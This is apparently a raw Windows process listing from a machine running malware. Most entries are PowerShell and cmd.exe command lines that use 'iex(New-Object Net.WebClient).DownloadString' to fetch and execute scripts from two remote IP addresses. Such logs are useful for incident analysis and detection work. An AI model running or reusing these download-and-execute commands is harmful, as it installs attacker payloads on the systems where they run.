 Caption=conhost.exe
CommandLine=\??\C:\Windows\system32\conhost.exe "-1103528383199405814647155787586156789​6-410395692-1867237974-1500985154-341559433
Caption=powershell.exe
CommandLine=powershell  -nop -c "iex(New-Object Net.WebClient).DownloadString('http://72.11.140.178/auto-upgrade')"
Caption=cmd.exe
CommandLine=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')""
Caption=conhost.exe
CommandLine=\??\C:\Windows\system32\conhost.exe "567043869-379799388598216845-1339877759-1090424244171436410345283548​8-1454190890
Caption=powershell.exe
CommandLine=powershell.exe  -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')"
Caption=cmd.exe
CommandLine=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')""
Caption=conhost.exe
CommandLine=\??\C:\Windows\system32\conhost.exe "1523138341-21133122961090399971947095497-958799097-29797013-12132982631896472503